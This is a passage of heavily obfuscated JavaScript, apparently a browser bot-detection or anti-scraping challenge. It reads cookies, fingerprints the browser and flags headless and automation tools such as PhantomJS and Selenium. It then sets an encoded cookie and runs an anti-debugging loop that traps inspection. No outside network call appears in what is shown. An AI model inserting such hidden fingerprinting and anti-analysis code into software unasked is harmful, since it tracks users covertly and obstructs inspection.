_0x2d7ad5[_0x00d6('0x2a', '\x5d\x40\x2a\x30')](_0x21b773,_0x53a428);};}function _0x3a8c1e(){var _0x5e6027=new _0x410888[_0x00d6('0x2b', '\x68\x58\x67\x56')]();var _0x451dfe=new _0x410888[_0x00d6('0x2c', '\x68\x58\x67\x56')](_0x00d6('0x2d', '\x55\x40\x24\x69'));var _0x1bf7b7=_0x1bd06f[_0x00d6('0x2e', '\x59\x6f\x39\x24')][_0x00d6('0x2f', '\x51\x43\x30\x52')]('\x3b');for(var _0x504aab=0x0;_0x504aab<_0x1bf7b7[_0x00d6('0x30', '\x2a\x64\x64\x42')];_0x504aab++){var _0x439806=_0x1bf7b7[_0x504aab][_0x00d6('0x31', '\x40\x43\x30\x5a')](0x0,_0x1bf7b7[_0x504aab][_0x00d6('0x32', '\x75\x69\x66\x50')]('\x3d'));var _0x51a540=_0x1bf7b7[_0x504aab][_0x00d6('0x33', '\x5a\x6b\x70\x5e')](_0x1bf7b7[_0x504aab][_0x00d6('0x34', '\x28\x59\x31\x46')]('\x3d')+0x1,_0x1bf7b7[_0x504aab][_0x00d6('0x35', '\x54\x43\x75\x55')]);if(_0x451dfe[_0x00d6('0x36', '\x40\x43\x30\x5a')](_0x439806)){_0x5e6027[_0x5e6027[_0x00d6('0x37', '\x33\x56\x64\x70')]]=_0x51a540;}}_0x25ba9d[_0x00d6('0x38', '\x45\x2a\x25\x53')](_0x4e1618);return _0x5e6027;}function _0x14bcfe(_0x59a05d){var _0x155759={'\x68\x5a\x62':function _0x4ec3f1(_0x2c54da,_0x689288){return _0x2c54da<_0x689288;},'\x72\x47\x74':function _0x526a88(_0x341f39,_0x514fb4){return _0x341f39+_0x514fb4;},'\x64\x77\x55':function _0x250d1d(_0x42ca04,_0x4473a3,_0x4abf37,_0x596398){return _0x42ca04(_0x4473a3,_0x4abf37,_0x596398);},'\x41\x49\x6d':function _0x172a6b(_0x1afac7){return _0x1afac7();},'\x64\x76\x69':function _0x2b9a71(_0x177d25,_0x3ec6a4){return _0x177d25(_0x3ec6a4);},'\x58\x43\x50':function _0x5a43f3(_0x454982,_0x1e6271){return _0x454982%_0x1e6271;},'\x61\x49\x73':function _0x588fb8(_0x5df566){return _0x5df566();},'\x45\x62\x7a':function _0x3e0040(_0x2cca0f,_0xd0f247){return _0x2cca0f(_0xd0f247);},'\x62\x66\x49':function _0x51d950(_0x155690,_0x4692f5){return _0x155690+_0x4692f5;},'\x51\x6e\x4b':function _0x32f93a(_0x511938,_0x7ecde6){return _0x511938+_0x7ecde6;}};var _0x42b958=_0x00d6('0x39', '\x55\x6e\x6e\x52')[_0x00d6('0x3a', '\x59\x6f\x39\x24')]('\x7c'),_0xea6be0=0x0;while(!![]){switch(_0x42b958[_0xea6be0++]){case'\x30':for(var _0x1e27e8=0x5;_0x155759[_0x00d6('0x3b', '\x33\x56\x64\x70')](_0x1e27e8,_0x4af22a[_0x00d6('0x3c', '\x39\x75\x53\x46')]);_0x1e27e8++){_0x2e7e74+=_0x4af22a[_0x1e27e8];}continue;case'\x31':var _0x663ea2='\x7c\xe5\x5e\x2f\x35\xcc\x13\xc2';var _0xab730a=0x2;var _0x87b4f8=0x0;var _0x9200f1=[];for(var _0x957a0c=0x0;_0x957a0c<_0x663ea2['\x6c\x65\x6e\x67\x74\x68'];_0x957a0c++){_0x9200f1['\x70\x75\x73\x68'](_0x957a0c);}var _0xad3c84=_0x9200f1.map(function(_0x26f096){return (_0x9200f1[_0x26f096]%_0xab730a)?'':_0x663ea2[_0x26f096];})['\x6a\x6f\x69\x6e']('');var _0xe31ee6=_0x9200f1.map(function(_0xc98148){return (_0x9200f1[_0xc98148]%_0xab730a)?_0x663ea2[_0xc98148]:'';})['\x6a\x6f\x69\x6e']('');var _0x61afe2=[];for(var _0x9550fa=0x0;_0x9550fa<_0xad3c84['\x6c\x65\x6e\x67\x74\x68']+_0xe31ee6['\x6c\x65\x6e\x67\x74\x68'];_0x9550fa++){_0x61afe2['\x70\x75\x73\x68'](_0x9550fa);}var _0xf892e0=_0x61afe2.map(function(_0x32f0f7){return _0x32f0f7%_0xab730a==_0x87b4f8?_0xad3c84[_0x32f0f7/_0xab730a]:_0xe31ee6[_0x32f0f7/_0xab730a|_0x87b4f8];})['\x6a\x6f\x69\x6e']('');var _0x298ad9='\xa8\xe8\x9d\x4f\xbc\x23\x4f\x84';var _0x923b99=_0x298ad9['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x57a5f7=_0x298ad9['\x73\x75\x62\x73\x74\x72'](0x8);var _0x44fec4=_0x00d6('0x3e', '\x3a\x7b\xae\x09\xf0\x35\x7f\x4b');continue;case'\x32':_0x155759[_0x00d6('0x3f', '\x79\x73\x28\x48')](_0x4811d4,_0x00d6('0x40', '\x63\x4e\x34\x55'),_0x244023,0x14);continue;case'\x33':var _0x4af22a=_0x00d6('0x41', '\x6b\x6e\x77\x76');continue;case'\x34':_0x155759[_0x00d6('0x42', '\x21\x79\x6d\x58')](_0x4e1618);continue;case'\x35':var _0x2e7e74='';continue;case'\x36':_0x0d60[_0x00d6('0x43', '\x23\x29\x76\x53')](_0x155759[_0x00d6('0x44', '\x6d\x64\x6d\x76')](btoa,_0x59a05d));continue;case'\x37':var _0x244023;continue;case'\x38':var _0x2aea64=_0x5c0e60[_0x00d6('0x45', '\x37\x6c\x64\x34')]();continue;case'\x39':var _0x5c0e60=new _0x410888[_0x00d6('0x46', '\x21\x79\x6d\x58')](_0x46fbcc[_0x00d6('0x47', '\x5a\x6b\x70\x5e')]);continue;case'\x31\x30':_0x4e1618();continue;case'\x31\x31':for(var _0x23979a=0x0;_0x155759[_0x00d6('0x48', '\x39\x23\x57\x76')](_0x23979a,_0x44fec4[_0x00d6('0x49', '\x4b\x4e\x67\x77')]);_0x23979a++){_0x2842fc+=_0x155759[_0x00d6('0x4a', '\x6b\x33\x79\x5a')](_0x44fec4[_0x00d6('0x4b', '\x76\x32\x45\x36')](_0x23979a),_0x2aea64[_0x00d6('0x4c', '\x4b\x4e\x67\x77')](_0x155759[_0x00d6('0x4d', '\x76\x32\x45\x36')](_0x23979a,_0x2aea64[_0x00d6('0x4e', '\x6d\x64\x6d\x76')])))[_0x00d6('0x4f', '\x79\x73\x28\x48')](0x10);}continue;case'\x31\x32':for(var _0x12f311=0x0;_0x155759[_0x00d6('0x50', '\x2a\x64\x64\x42')](_0x12f311,0x5);_0x12f311++){_0x23abdf+=_0x4af22a[_0x12f311];}continue;case'\x31\x33':var _0x2842fc='';continue;case'\x31\x34':var _0x23abdf='';continue;case'\x31\x35':var _0x46fbcc=_0x155759[_0x00d6('0x51', '\x47\x48\x24\x63')](_0x3a8c1e);continue;case'\x31\x36':_0x0d60[_0x00d6('0x52', '\x46\x61\x21\x7a')]();continue;case'\x31\x37':for(var _0x23979a=0x0;_0x155759[_0x00d6('0x53', '\x68\x58\x67\x56')](_0x23979a,_0x46fbcc[_0x00d6('0x54', '\x33\x29\x37\x53')]);_0x23979a++){_0x5c0e60[_0x23979a]=_0x155759[_0x00d6('0x55', '\x50\x30\x5e\x39')](_0x5496a9,_0x59a05d+_0x46fbcc[_0x23979a]);}continue;case'\x31\x38':_0x244023=_0x155759[_0x00d6('0x56', '\x79\x73\x28\x48')](btoa,_0x155759[_0x00d6('0x57', '\x31\x78\x25\x6a')](_0x155759[_0x00d6('0x58', '\x43\x58\x32\x4c')](_0x155759[_0x00d6('0x59', '\x21\x79\x6d\x58')](_0x00d6(_0x0d60[_0x00d6('0x5a', '\x56\x38\x74\x59')]-0x1,_0x44fec4[_0x00d6('0x5b', '\x6b\x33\x79\x5a')](0x0,0x5)),_0x00d6('0x5c', '\x43\x58\x32\x4c')),_0x2aea64),_0x00d6('0x5d', '\x6f\x75\x4d\x70'))+_0x2842fc);continue;}break;}}function _0x5496a9(_0xec0239){var _0x331d5a=0x0;for(var _0x52ad3f=0x0;_0x25ba9d[_0x00d6('0x5e', '\x2a\x64\x64\x42')](_0x52ad3f,_0xec0239[_0x00d6('0x5f', '\x43\x58\x32\x4c')]);_0x52ad3f++){_0x331d5a+=_0xec0239[_0x00d6('0x60', '\x6f\x75\x4d\x70')](_0x52ad3f);}_0x4e1618();return _0x331d5a;}function _0x4811d4(_0x1ee13d,_0x339a36,_0x42bc7f){var _0x197390={'\x42\x42\x66':function _0x55819f(_0x3ed7b4,_0xc55755){return _0x3ed7b4+_0xc55755;},'\x78\x66\x42':function _0x50f38f(_0x5adcb1,_0x5c6ef6){return _0x5adcb1*_0x5c6ef6;},'\x45\x4b\x4c':function _0x1a7141(_0x1246c5,_0x1ac432){return _0x1246c5-_0x1ac432;},'\x54\x4a\x79':function _0xb1ce99(_0x4e91a6,_0x2a98b6){return _0x4e91a6+_0x2a98b6;}};var _0x16d381=_0x00d6('0x61', '\x54\x43\x75\x55')[_0x00d6('0x62', '\x69\x25\x48\x4e')]('\x7c'),_0x584d2d=0x0;while(!![]){switch(_0x16d381[_0x584d2d++]){case'\x30':if(_0x42bc7f){var _0x322ac3=new _0x410888[_0x00d6('0x63', '\x69\x25\x48\x4e')]();_0x322ac3[_0x00d6('0x64', '\x43\x58\x32\x4c')](_0x197390[_0x00d6('0x65', '\x6b\x64\x26\x34')](_0x322ac3[_0x00d6('0x66', '\x75\x69\x66\x50')](),_0x197390[_0x00d6('0x67', '\x76\x32\x45\x36')](_0x42bc7f,0x3e8)));var _0x3eec61=_0x197390[_0x00d6('0x68', '\x6b\x33\x79\x5a')](_0x00d6('0x69', '\x39\x23\x57\x76'),_0x322ac3[_0x00d6('0x6a', '\x45\x28\x43\x56')]());}continue;case'\x31':var _0x49f1b8=_0x00d6('0x6b', '\x57\x4d\x47\x25');continue;case'\x32':var _0x4e0a91=_0x197390[_0x00d6('0x6c', '\x26\x63\x45\x63')](_0x49f1b8[_0x00d6('0x6d', '\x21\x79\x6d\x58')],0x2);continue;case'\x33':var _0x430e68=0x4;continue;case'\x34':while(--_0x430e68){_0x49f1b8=_0x197390[_0x00d6('0x6e', '\x40\x43\x30\x5a')](_0x49f1b8[_0x00d6('0x6f', '\x5d\x40\x2a\x30')](0x1),_0x49f1b8[0x0]);}continue;case'\x35':while(--_0x4e0a91){_0x118593=_0x197390[_0x00d6('0x70', '\x6b\x64\x26\x34')](_0x118593[_0x00d6('0x71', '\x6d\x64\x6d\x76')](0x1),_0x118593[0x0]);}continue;case'\x36':var _0x118593=_0x49f1b8;continue;case'\x37':var _0x3eec61='';continue;case'\x38':_0x1bd06f[_0x00d6('0x72', '\x62\x6e\x46\x71')]=_0x197390[_0x00d6('0x73', '\x51\x43\x30\x52')](_0x197390[_0x00d6('0x74', '\x23\x29\x76\x53')](_0x1ee13d+'\x3d',_0x339a36)+_0x3eec61,_0x00d6('0x75', '\x37\x6c\x64\x34'));continue;}break;}}function _0x44eb90(){function _0x46de0b(_0x5b1f0e){if(_0x25ba9d[_0x00d6('0x76', '\x68\x58\x67\x56')](_0x25ba9d[_0x00d6('0x77', '\x75\x69\x66\x50')]('',_0x5b1f0e/_0x5b1f0e)[_0x00d6('0x78', '\x6f\x75\x4d\x70')],0x1)||_0x25ba9d[_0x00d6('0x79', '\x37\x6c\x64\x34')](_0x25ba9d[_0x00d6('0x7a', '\x6f\x75\x4d\x70')](_0x5b1f0e,0x14),0x0)){(function(){}[_0x00d6('0x7b', '\x69\x25\x48\x4e')](_0x00d6('0x7c', '\x39\x23\x57\x76'))());}else{(function(){}[_0x00d6('0x7d', '\x56\x38\x74\x59')](_0x00d6('0x7e', '\x55\x40\x24\x69'))());}return _0x25ba9d[_0x00d6('0x7f', '\x5a\x6b\x70\x5e')](_0x46de0b,++_0x5b1f0e);}try{return _0x46de0b(0x0);}catch(_0x4f928b){}};function _0x4e1618(){if(_0x25ba9d[_0x00d6('0x80', '\x23\x29\x76\x53')](_0x25ba9d[_0x00d6('0x81', '\x75\x69\x66\x50')](new _0x410888[_0x00d6('0x82', '\x63\x4e\x34\x55')]()[_0x00d6('0x83', '\x5d\x34\x6f\x73')](),_0xc0bc72),0x1f4)){_0x25ba9d[_0x00d6('0x84', '\x33\x56\x64\x70')](_0x44eb90);}}function _0xd99223(_0x502158){var _0x5f03dc={'\x4e\x4e\x50':function _0x238645(_0x58a6eb,_0xeea9a4){return _0x58a6eb+_0xeea9a4;},'\x48\x6a\x6e':function _0x10fd48(_0x4bbb3a,_0x35b76c){return _0x4bbb3a<_0x35b76c;},'\x47\x45\x47':function _0x5f24a6(_0x5dc6a9,_0x1b5e4c){return _0x5dc6a9!==_0x1b5e4c;},'\x4a\x63\x69':function _0x5376c2(_0x2e56d1){return _0x2e56d1();},'\x78\x4d\x50':function _0x2b2413(_0x4e5ebf,_0x6e8a05){return _0x4e5ebf(_0x6e8a05);},'\x4e\x4c\x6f':function _0x35f060(_0x5b7a8e,_0x14ae64){return _0x5b7a8e+_0x14ae64;},'\x44\x59\x76':function _0x3b87e2(_0x510934,_0x282500){return _0x510934+_0x282500;},'\x51\x68\x75':function _0x32bd93(_0xb15fe6,_0xb49ff5){return _0xb15fe6+_0xb49ff5;},'\x51\x68\x58':function _0x2ad7dd(_0x3ceee0){return _0x3ceee0();},'\x62\x50\x67':function _0x52a2b5(_0x1f87d0,_0x25284c){return _0x1f87d0===_0x25284c;},'\x75\x76\x46':function _0x5aa837(_0x5583b7,_0x31e73a){return _0x5583b7(_0x31e73a);},'\x75\x79\x4a':function _0x8b9545(_0x53413c,_0x48f3e2){return _0x53413c+_0x48f3e2;},'\x4b\x66\x51':function _0x7ff57a(_0xd32ca7,_0xe04aa2){return _0xd32ca7+_0xe04aa2;},'\x4e\x49\x62':function _0x5de987(_0x54da01,_0xa8e65){return _0x54da01+_0xa8e65;},'\x65\x62\x7a':function _0x1c625a(_0xd5116c,_0x3d434c){return _0xd5116c(_0x3d434c);},'\x4d\x54\x6b':function _0x493396(_0x5b1ec6,_0x5478e8){return _0x5b1ec6(_0x5478e8);},'\x7a\x42\x51':function _0x374cf1(_0x13fd24,_0xe5663e){return _0x13fd24<_0xe5663e;},'\x61\x4d\x76':function _0x4e5773(_0x4b4dcf,_0x5f0c4c){return _0x4b4dcf==_0x5f0c4c;},'\x6f\x74\x42':function _0xba491c(_0x22fcfb,_0x229afa){return _0x22fcfb(_0x229afa);},'\x7a\x44\x73':function _0x46d2bf(_0x489aa2,_0x3d32bc){return _0x489aa2(_0x3d32bc);},'\x75\x77\x69':function _0x110ed0(_0x29031d,_0xa838b7){return _0x29031d(_0xa838b7);},'\x54\x78\x54':function _0x2adb46(_0x501415,_0x5a988e){return _0x501415(_0x5a988e);},'\x49\x6e\x47':function _0x1115b0(_0x4f4ab2,_0x26efd1){return _0x4f4ab2+_0x26efd1;},'\x77\x68\x52':function _0xbd636d(_0x15f568){return _0x15f568();}};var _0x231abf=_0x00d6('0x85', '\x4c\x6b\x45\x34')[_0x00d6('0x86', '\x21\x79\x6d\x58')]('\x7c'),_0x4a13e9=0x0;while(!![]){switch(_0x231abf[_0x4a13e9++]){case'\x30':var _0x48aa50=new Array();continue;case'\x31':while(--_0x4e1cbe){_0x389dbf=_0x389dbf[_0x00d6('0x87', '\x46\x61\x21\x7a')](0x1)+_0x389dbf[0x0];}continue;case'\x32':var _0x389dbf=_0x00d6('0x88', '\x33\x56\x64\x70');continue;case'\x33':var _0xa29c9f=_0x389dbf;continue;case'\x34':var _0x4e1cbe=0x6;continue;case'\x35':var _0x30de82=_0x389dbf[_0x00d6('0x89', '\x46\x61\x21\x7a')]-0x4;continue;case'\x36':while(--_0x30de82){_0xa29c9f=_0x5f03dc[_0x00d6('0x8a', '\x6b\x33\x79\x5a')](_0xa29c9f[_0x00d6('0x8b', '\x55\x40\x24\x69')](0x1),_0xa29c9f[0x0]);}continue;case'\x37':return _0x48aa50[_0x00d6('0x8c', '\x45\x2a\x25\x53')]();continue;case'\x38':var _0x2268b8='';continue;case'\x39':for(var _0x1d9df2=0x0;_0x5f03dc[_0x00d6('0x8d', '\x4c\x6b\x45\x34')](_0x1d9df2,_0x502158[_0x00d6('0x37', '\x33\x56\x64\x70')]);_0x1d9df2++){var _0x17f582=_0x502158[_0x1d9df2][0x0];var _0x2b8f28=_0x502158[_0x1d9df2][0x2];switch(_0x502158[_0x1d9df2][0x1]){case _0x00d6('0x8e', '\x56\x38\x74\x59'):try{if(_0x5f03dc[_0x00d6('0x8f', '\x32\x44\x29\x65')](typeof _0x5f03dc[_0x00d6('0x90', '\x6b\x64\x26\x34')](_0x2b8f28),_0x00d6('0x91', '\x47\x48\x24\x63'))){_0x48aa50[_0x48aa50[_0x00d6('0x92', '\x24\x4d\x35\x6c')]]=_0x5f03dc[_0x00d6('0x93', '\x45\x2a\x25\x53')](_0x9dceb2,_0x5f03dc[_0x00d6('0x94', '\x28\x59\x31\x46')](_0x17f582,_0x00d6('0x95', '\x68\x58\x67\x56')));}else{_0x48aa50[_0x48aa50[_0x00d6('0x96', '\x59\x6f\x39\x24')]]=_0x9dceb2(_0x5f03dc[_0x00d6('0x97', '\x43\x58\x32\x4c')](_0x17f582,_0x00d6('0x98', '\x55\x6e\x6e\x52')));}}catch(_0x2041ec){_0x48aa50[_0x48aa50[_0x00d6('0x92', '\x24\x4d\x35\x6c')]]=_0x5f03dc[_0x00d6('0x99', '\x76\x76\x79\x74')](_0x9dceb2,_0x5f03dc[_0x00d6('0x9a', '\x28\x59\x31\x46')](_0x17f582,_0x00d6('0x9b', '\x6b\x33\x79\x5a')));}break;case _0x00d6('0x9c', '\x23\x7a\x59\x6b'):try{try{_0x2268b8=_0x5f03dc[_0x00d6('0x9d', '\x5d\x40\x2a\x30')](_0x2b8f28);if(typeof _0x2268b8===_0x00d6('0x9e', '\x6b\x64\x26\x34')){_0x48aa50[_0x48aa50[_0x00d6('0x9f', '\x6b\x64\x26\x34')]]=_0x9dceb2(_0x5f03dc[_0x00d6('0xa0', '\x31\x78\x25\x6a')](_0x17f582,_0x00d6('0xa1', '\x32\x44\x29\x65')));}else if(_0x5f03dc[_0x00d6('0xa2', '\x23\x7a\x59\x6b')](_0x2268b8,null)){_0x48aa50[_0x48aa50[_0x00d6('0xa3', '\x28\x59\x31\x46')]]=_0x5f03dc[_0x00d6('0xa4', '\x75\x69\x66\x50')](_0x9dceb2,_0x5f03dc[_0x00d6('0xa5', '\x63\x4e\x34\x55')](_0x17f582,_0x00d6('0xa6', '\x45\x2a\x25\x53')));}else{_0x48aa50[_0x48aa50[_0x00d6('0x4e', '\x6d\x64\x6d\x76')]]=_0x5f03dc[_0x00d6('0xa7', '\x6d\x64\x6d\x76')](_0x9dceb2,_0x5f03dc[_0x00d6('0xa8', '\x33\x56\x64\x70')](_0x5f03dc[_0x00d6('0xa9', '\x55\x40\x24\x69')](_0x17f582,'\x3d'),_0x2268b8[_0x00d6('0xaa', '\x55\x7a\x38\x74')]()));}}catch(_0x23f944){_0x48aa50[_0x48aa50[_0x00d6('0xab', '\x65\x4d\x70\x78')]]=_0x5f03dc[_0x00d6('0xac', '\x76\x76\x79\x74')](_0x9dceb2,_0x5f03dc[_0x00d6('0xad', '\x23\x7a\x59\x6b')](_0x17f582,_0x00d6('0xae', '\x6b\x64\x26\x34')));break;}break;}catch(_0x397eb6){_0x48aa50[_0x48aa50[_0x00d6('0xaf', '\x5d\x40\x2a\x30')]]=_0x5f03dc[_0x00d6('0xb0', '\x51\x52\x56\x40')](_0x9dceb2,_0x5f03dc[_0x00d6('0xb1', '\x57\x4d\x47\x25')](_0x17f582,'\x3d')+_0x397eb6);}break;case _0x00d6('0xb2', '\x32\x44\x29\x65'):try{var _0x1c4bdf=_0x00d6('0xb3', '\x6b\x6e\x77\x76')[_0x00d6('0xb4', '\x55\x6e\x6e\x52')]('\x7c'),_0x5d1688=0x0;while(!![]){switch(_0x1c4bdf[_0x5d1688++]){case'\x30':try{_0x633916=_0x50dcb[_0x00d6('0xb5', '\x43\x58\x32\x4c')]('\x69');}catch(_0x2e8488){_0x48aa50[_0x48aa50[_0x00d6('0xb6', '\x45\x28\x43\x56')]]=_0x5f03dc[_0x00d6('0xb7', '\x62\x6e\x46\x71')](_0x9dceb2,_0x00d6('0xb8', '\x55\x7a\x38\x74'));break;}continue;case'\x31':for(var _0x633916=0x0;_0x633916<_0x50dcb[_0x00d6('0xb9', '\x55\x40\x24\x69')];_0x633916++){_0x48aa50[_0x48aa50[_0x00d6('0xba', '\x23\x29\x76\x53')]]=_0x5f03dc[_0x00d6('0xbb', '\x75\x69\x66\x50')](_0x9dceb2,_0x00d6('0xbc', '\x4b\x4e\x67\x77')+_0x50dcb[_0x633916]);}continue;case'\x32':for(var _0x633916=0x0;_0x5f03dc[_0x00d6('0xbd', '\x39\x23\x57\x76')](_0x633916,_0x16c77a[_0x00d6('0xbe', '\x2a\x64\x64\x42')][_0x00d6('0xa3', '\x28\x59\x31\x46')]);_0x633916++){var _0x5e366f=_0x00d6('0xbf', '\x79\x73\x28\x48')[_0x00d6('0xc0', '\x46\x61\x21\x7a')]('\x7c'),_0x4b6019=0x0;while(!![]){switch(_0x5e366f[_0x4b6019++]){case'\x30':var _0x3ad303=_0x16c77a[_0x00d6('0xc1', '\x33\x29\x37\x53')][_0x633916][_0x00d6('0xc2', '\x6d\x64\x6d\x76')];continue;case'\x31':if(_0x5f03dc[_0x00d6('0xc3', '\x47\x48\x24\x63')](typeof _0x16c77a[_0x00d6('0xc4', '\x76\x32\x45\x36')][_0x633916],_0x00d6('0xc5', '\x33\x29\x37\x53'))){_0x48aa50[_0x48aa50[_0x00d6('0x78', '\x6f\x75\x4d\x70')]]=_0x5f03dc[_0x00d6('0xc6', '\x76\x32\x45\x36')](_0x9dceb2,_0x00d6('0xc7', '\x6b\x33\x79\x5a'));break;}continue;case'\x32':if(typeof _0x3ad303===_0x00d6('0xc8', '\x28\x59\x31\x46')){_0x4bfbc3=_0x00d6('0xc9', '\x24\x4d\x35\x6c');}else if(_0x3ad303[_0x00d6('0xca', '\x2a\x64\x64\x42')]('\x2e')[_0x00d6('0xcb', '\x75\x69\x66\x50')]>0x1){_0x4bfbc3=_0x3ad303[_0x00d6('0xcc', '\x71\x6c\x73\x45')]('\x2e')[_0x00d6('0xcd', '\x2a\x64\x64\x42')]();}continue;case'\x33':if(_0x50dcb[_0x00d6('0xce', '\x55\x7a\x38\x74')](_0x4bfbc3)<0x0){_0x50dcb[_0x00d6('0xcf', '\x51\x43\x30\x52')](_0x4bfbc3);}continue;case'\x34':var _0x4bfbc3=_0x00d6('0xd0', '\x45\x2a\x25\x53');continue;}break;}}continue;case'\x33':var _0x50dcb=[];continue;case'\x34':try{var _0x19e88d=_0x16c77a[_0x00d6('0xd1', '\x79\x73\x28\x48')][_0x00d6('0xba', '\x23\x29\x76\x53')];if(_0x5f03dc[_0x00d6('0xd2', '\x23\x7a\x59\x6b')](_0x19e88d,0x0)||_0x19e88d==null){_0x48aa50[_0x48aa50[_0x00d6('0x78', '\x6f\x75\x4d\x70')]]=_0x5f03dc[_0x00d6('0xd3', '\x69\x25\x48\x4e')](_0x9dceb2,_0x00d6('0xd4', '\x23\x7a\x59\x6b'));break;}}catch(_0x4adefc){_0x48aa50[_0x48aa50[_0x00d6('0x3c', '\x39\x75\x53\x46')]]=_0x5f03dc[_0x00d6('0xd5', '\x21\x79\x6d\x58')](_0x9dceb2,_0x00d6('0xd6', '\x50\x30\x5e\x39'));break;}continue;}break;}}catch(_0x1350fb){_0x48aa50[_0x48aa50[_0x00d6('0xd7', '\x40\x43\x30\x5a')]]=_0x5f03dc[_0x00d6('0xd8', '\x5a\x6b\x70\x5e')](_0x9dceb2,_0x00d6('0xd9', '\x2a\x64\x64\x42')+_0x1350fb);}break;case _0x00d6('0xda', '\x59\x6f\x39\x24'):if(_0x5f03dc[_0x00d6('0xdb', '\x6b\x64\x26\x34')](_0x17f582,_0x00d6('0xdc', '\x6b\x33\x79\x5a'))){try{var _0x252c73='';var _0x547dd1=navigator[_0x00d6('0xdd', '\x71\x6c\x73\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x00d6('0xde', '\x65\x4d\x70\x78')](_0x547dd1)){_0x252c73=_0x00d6('0xdf', '\x4b\x4e\x67\x77');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x00d6('0xe0', '\x55\x6e\x6e\x52')](_0x547dd1)){_0x252c73=_0x00d6('0xe1', '\x57\x4d\x47\x25');}else{_0x252c73=_0x00d6('0xe2', '\x76\x32\x45\x36');}_0x48aa50[_0x48aa50[_0x00d6('0x54', '\x33\x29\x37\x53')]]=_0x5f03dc[_0x00d6('0xe3', '\x55\x6e\x6e\x52')](_0x9dceb2,_0x5f03dc[_0x00d6('0xe4', '\x68\x58\x67\x56')](_0x17f582+'\x3d',_0x252c73));}catch(_0x3041a9){_0x48aa50[_0x48aa50[_0x00d6('0xe5', '\x4c\x6b\x45\x34')]]=_0x5f03dc[_0x00d6('0xe6', '\x54\x43\x75\x55')](_0x9dceb2,_0x5f03dc[_0x00d6('0xe7', '\x31\x78\x25\x6a')](_0x5f03dc[_0x00d6('0xe8', '\x39\x75\x53\x46')](_0x17f582,_0x00d6('0xe9', '\x55\x40\x24\x69')),_0x3041a9[_0x00d6('0xea', '\x24\x4d\x35\x6c')]()));}}break;}_0x5f03dc[_0x00d6('0xeb', '\x6b\x33\x79\x5a')](_0x4e1618);}continue;}break;}}var _0xf4259c=[[_0x00d6('0xec', '\x23\x29\x76\x53'),_0x00d6('0xed', '\x46\x61\x21\x7a'),function(){return navigator;}],[_0x00d6('0xee', '\x63\x4e\x34\x55'),_0x00d6('0xef', '\x33\x56\x64\x70'),function(){return navigator[_0x00d6('0xf0', '\x56\x38\x74\x59')];}],[_0x00d6('0xf1', '\x54\x43\x75\x55'),_0x00d6('0xf2', '\x45\x28\x43\x56'),function(){return navigator[_0x00d6('0xf3', '\x31\x78\x25\x6a')];}],[_0x00d6('0xf4', '\x68\x58\x67\x56'),_0x00d6('0xf5', '\x6d\x64\x6d\x76'),function(){return navigator[_0x00d6('0xf6', '\x4b\x4e\x67\x77')][_0x00d6('0x6d', '\x21\x79\x6d\x58')]==0x0;}],[_0x00d6('0xf7', '\x33\x56\x64\x70'),_0x00d6('0xf8', '\x23\x29\x76\x53'),function(){return navigator[_0x00d6('0xf9', '\x45\x28\x43\x56')];}],[_0x00d6('0xfa', '\x51\x52\x56\x40'),_0x00d6('0xfb', '\x71\x6c\x73\x45'),function(){return navigator[_0x00d6('0xfc', '\x21\x79\x6d\x58')];}],[_0x00d6('0xfd', '\x33\x56\x64\x70'),_0x00d6('0xfe', '\x5a\x6b\x70\x5e'),function(){}],[_0x00d6('0xff', '\x23\x29\x76\x53'),_0x00d6('0x100', '\x57\x4d\x47\x25'),function(){var _0x43f339=ActiveXObject;return _0x43f339;}],[_0x00d6('0x101', '\x40\x43\x30\x5a'),_0x00d6('0x100', '\x57\x4d\x47\x25'),function(){var _0x516203=webkitURL;return _0x516203;}],[_0x00d6('0x102', '\x45\x28\x43\x56'),_0x00d6('0x103', '\x63\x4e\x34\x55'),function(){var _0xfa2403=_phantom;return _0xfa2403;}],[_0x00d6('0x104', '\x24\x4d\x35\x6c'),_0x00d6('0x105', '\x4b\x4e\x67\x77'),function(){var _0x2d8e77=callPhantom;return _0x2d8e77;}],[_0x00d6('0x106', '\x21\x79\x6d\x58'),_0x00d6('0x107', '\x55\x7a\x38\x74'),function(){var _0x22d3b4=chrome;return _0x22d3b4;}],[_0x00d6('0x108', '\x76\x76\x79\x74'),_0x00d6('0x109', '\x51\x43\x30\x52'),function(){var _0x1560d0=yandex;return _0x1560d0;}],[_0x00d6('0x10a', '\x76\x32\x45\x36'),_0x00d6('0x10b', '\x37\x6c\x64\x34'),function(){var _0x186872=opera;return _0x186872;}],[_0x00d6('0x10c', '\x63\x4e\x34\x55'),_0x00d6('0x10d', '\x76\x32\x45\x36'),function(){var _0x22a31e=opr;return _0x22a31e;}],[_0x00d6('0x10e', '\x23\x7a\x59\x6b'),_0x00d6('0x10f', '\x21\x79\x6d\x58'),function(){var _0xcb0143=safari;return _0xcb0143;}],[_0x00d6('0x110', '\x2a\x64\x64\x42'),_0x00d6('0x111', '\x45\x2a\x25\x53'),function(){var _0x52a1e3=awesomium;return _0x52a1e3;}],[_0x00d6('0x112', '\x76\x76\x79\x74'),_0x00d6('0x113', '\x75\x69\x66\x50'),function(){var _0x2a82a5=puffinDevice;return _0x2a82a5;}],[_0x00d6('0x114', '\x45\x2a\x25\x53'),_0x00d6('0x115', '\x51\x52\x56\x40'),function(){var _0x312eae=__nightmare;return _0x312eae;}],[_0x00d6('0x116', '\x23\x7a\x59\x6b'),_0x00d6('0x117', '\x26\x63\x45\x63'),function(){var _0x12f730=domAutomation;return _0x12f730;}],[_0x00d6('0x118', '\x69\x25\x48\x4e'),_0x00d6('0x119', '\x43\x58\x32\x4c'),function(){var _0x28cca1=domAutomationController;return _0x28cca1;}],[_0x00d6('0x11a', '\x69\x25\x48\x4e'),_0x00d6('0x11b', '\x6b\x64\x26\x34'),function(){var _0x576055=_Selenium_IDE_Recorder;return _0x576055;}],[_0x00d6('0x11c', '\x65\x4d\x70\x78'),_0x00d6('0x11d', '\x40\x43\x30\x5a'),function(){return document[_0x00d6('0x11e', '\x56\x38\x74\x59')];}],[_0x00d6('0x11f', '\x79\x73\x28\x48'),_0x00d6('0x120', '\x55\x40\x24\x69'),function(){return document[_0x00d6('0x121', '\x37\x6c\x64\x34')];}],[_0x00d6('0x122', '\x75\x69\x66\x50'),_0x00d6('0x10b', '\x37\x6c\x64\x34'),function(){return process[_0x00d6('0x123', 